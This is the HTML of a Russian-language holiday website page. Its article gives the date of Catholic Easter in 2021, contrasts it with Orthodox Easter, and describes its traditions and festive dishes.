id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td
class=today>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Католическая пасха в 2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><meta
itemprop="headline" content="Католическая пасха в 2021 году"><meta
itemprop="description" content="Какого числа будут отмечать католическую Пасху в 2021 году: дата, основные традиции и обычаи праздника, что принято подавать к столу в этот день"><meta
itemprop="datePublished" content="2020-02-28"><meta
itemprop="dateModified" content="2020-02-24"><meta
itemprop="url" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="1"><div
id=post-94093 class="post-94093 post type-post status-publish format-standard has-post-thumbnail hentry category-prazdniki-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat14-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></span></span>
<span
class="date updated">24.02.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9A%D0%B0%D1%82%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%BF%D0%B0%D1%81%D1%85%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fkatolicheskaya-pasxa-v-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fkatolicheskaya-pasxa-v-2021-godu%2F&amp;t=%D0%9A%D0%B0%D1%82%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%BF%D0%B0%D1%81%D1%85%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Католическая Пасха в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Католическая Пасха в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/katolicheskaya-pasxa-v-2021-godu/#comments>1 комментарии</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Католическая пасха в 2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Разница с православной Пасхой</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Традиции праздника</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Блюда католической Пасхи</a></li></ul></div><div
class=fpm_start></div><p>Древнейший христианский праздник, светлый день воскрешения Господа, не привязан к строгой дате, рассчитывается ежегодно по определенным правилам. Католическая Пасха в 2021 году будет отмечаться по григорианскому календарю 4 апреля. Самая важная дата в Церкви связана с днем, когда Мария Магдалина не нашла Иисуса в гробнице после смерти от распятия. Пасхальное воскресенье в память о великом событии наделяет верующих особым молитвенным состоянием в святые дни. Праздник Воскресения – центральное событие всей библейской истории.</p><h2><span
id=i>Разница с православной Пасхой</span></h2><p>Церковный праздник отмечался много лет на основе расчетов по Пасхалии, созданной в Александрии. По решению Собора, выбирали воскресенье после равноденствия и полнолуния, спустя неделю со времени иудейской Пасхи. Католики и православные до 16 века отмечали светлый праздник в один день.</p><p>Изменения произошли в 1582 году в связи с переходом католиков на григорианский календарь. Папа Римский одобрил переход, но Восточная церковь сохранила прежнее исчисление на основе юлианского календаря. Даты празднования воскрешения Иисуса Христа у католиков и православных христиан стали не совпадать.</p><p>Переход на новое летоисчисление все-таки в России состоялся после революции 1918 года, но затронул только государственную сферу. В церковном мире сохранились прежние традиции. Таким образом, в течение уже пятое столетие великое торжество отмечают в разное время, совпадения крайне редки (было в 2017 году). Разница составляет иногда неделю, но случается, что разрыв увеличивается до полутора месяцев. Как правило, сначала приходит католическая Пасха, после нее ожидается православное торжество Воскресения Иисуса Христа. В 2021 году между католическим праздником (4 апреля) и православным (2 мая) разница составит 4 недели.</p><p><img
decoding=async class="aligncenter size-full wp-image-94095 lazyload" src=[data-uri] alt="Дата католической Пасхи в 2021 году" width=441 height=441   data-src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2.png data-srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2.png 441w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-300x300.png 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-260x260.png 260w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-65x65.png 65w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-50x50.png 50w" data-sizes=auto data-eio-rwidth=441 data-eio-rheight=441><noscript><img
decoding=async class="aligncenter size-full wp-image-94095" src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2.png alt="Дата католической Пасхи в 2021 году" width=441 height=441 srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2.png 441w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-300x300.png 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-260x260.png 260w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-65x65.png 65w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-2-50x50.png 50w" sizes="(max-width: 441px) 100vw, 441px" data-eio=l></noscript></p><h2><span
id=i-2>Традиции праздника</span></h2><p>Накануне торжества в католическом храме начинается торжественное богослужение, во время которого разжигают Пасхал. Священный огонь передают на свечи всех присутствующих. После пасхальной ночи наступают дни богослужений по особому пасхальному уставу. Врата алтаря остаются раскрытыми, словно приглашают приобщиться к торжеству желающих. Убранство распятия меняют на праздничные белые одежды.</p><p>Ранним утром в церкви проводится благословление воды и огня. Звучит торжественный гимн, затем библейские чтения. Святой огонь разносят по домам, чтобы пасхальный свет дошел до каждого. Воск свечей в католическую Пасху считают чудодейственным, исцеляющим. Сохраняют его как символическую защиту от нечистых сил. Священный огонь, по вере католиков, оберегает от болезней, страхов, злых сил. Пасхальной водой окропляют жилища, умываются, используют для приготовления пищи.</p><p>На католическую Пасху принято крестить взрослых людей. Традиционными являются провозглашения «Христос воскрес!», ответы «Воистину воскрес!».</p><p>Великий пост сменяется изобилием праздничного стола. Вместо тишины слышен звон церковных колоколов, молчащих в течение 40 предшествующих дней. После утреннего богослужения, гимна (Да возрадуется) дети обходят дома с поздравлениями, песнями. На улицах ставят представления на религиозные темы, украшают дома пасхальными композициями в виде корзинок из ивовых прутьев, в которых лежат крашеные яйца, оставленные зайцем (кроликом).</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p><img
decoding=async class="aligncenter size-full wp-image-94096 lazyload" src=[data-uri] alt="Пасхальный кролик" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-94096" src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3.jpg alt="Пасхальный кролик" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-3-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Священное животное с давних времен было героем пасхальных легенд. В средневековье его считали лунным животным, а католическое торжество приходится на воскресенье после полнолуния. Дети верили, что зверек с робким характером прячет свои подарки. В 2021 году на праздничных открытках по-прежнему изображение зайца и корзинки, венка с вложенными яйцами сохраняется чаще всего.</p><p>В католическую Пасху посещают праздничные богослужения, а в семейном кругу объединяются за праздничным столом. Главное развлечение на протяжении всей пасхальной недели – обмениваться пасхальными яйцами. Дети играют с ними, кидают друг в друга, разбивают, скатывают с горки. В Англии яйцо с треснувшей скорлупой полагается быстрее съесть, чтобы уберечься от ведьм.</p><h2><span
id=i-3>Блюда католической Пасхи</span></h2><p>В украшенных к празднеству домах верующие впервые после Великого поста вкушают скоромную пищу. Крольчатина, баранина – основа традиционных блюд католического торжества. Украшением праздничного стола служит пасхальный ягненок. Допускается его символичное изображение в виде испеченной пасхи. Ягненок, или агнец, стал символом Иисуса Христа, искупившего грехи человечества своей смертью.</p><p><img
decoding=async class="aligncenter size-full wp-image-94097 lazyload" src=[data-uri] alt="Пасхальный ягненок" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-94097" src=https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4.jpg alt="Пасхальный ягненок" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-4-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>По традициям католической Европы, выпечка привязана к местным обычаям:</p><ul>
<li>в Италии выпекают сдобу в виде голубки;</li>
<li>в Англии пекут булочки с корицей, изюмом;</li>
<li>в Польше делают пирог с фруктовой начинкой;</li>
<li>на Мальте лепят фигурные коржики из миндального теста.</li></ul><p>Выпечка с изображением кролика популярна везде, как и традиционные пироги с разными начинками. Какие бы блюда ни украшали праздничный стол на католическую Пасху, сохраняется светлый дух торжества, объединяющий всех верующих людей.</p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/vetnamskij-novyj-2021-god-kakogo-chisla/ >Вьетнамский Новый 2021 год: какого числа</a></li>
<li><a
href=https://2021god.com/den-zashhity-detej-v-2021-godu/ >День защиты детей в 2021 году</a></li>
<li><a
href=https://2021god.com/uraza-bajram-v-2021-godu-nachalo-i-konec/ >Ураза Байрам в 2021 году: начало и конец</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-94093 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=5ca7781619><img
id=rating_94093_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94093, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94093_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94093, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94093_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94093, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94093_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94093, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94093_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94093, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94093_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94093, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94093_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94093, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94093_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94093, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94093_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94093, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94093_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94093, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_94093_text></span><meta
itemprop="name" content="Католическая пасха в 2021 году"><meta
itemprop="headline" content="Католическая пасха в 2021 году"><meta
itemprop="description" content="Древнейший христианский праздник, светлый день воскрешения Господа, не привязан к строгой дате, рассчитывается ежегодно по определенным правилам. Католическая Пасха в 2021 году будет отмечаться по гри..."><meta
itemprop="datePublished" content="2020-02-28T16:57:37+03:00"><meta
itemprop="dateModified" content="2020-02-24T16:57:59+03:00"><meta
itemprop="url" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="5"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-94093-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/uraza-bajram-v-2021-godu-nachalo-i-konec/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ураза Байрам в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ураза Байрам в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/uraza-bajram-v-2021-godu-nachalo-i-konec-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ураза Байрам в 2021 году: начало и конец</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/rozhdestvo-xristovo-v-rossii-v-2021-godu/ ><img
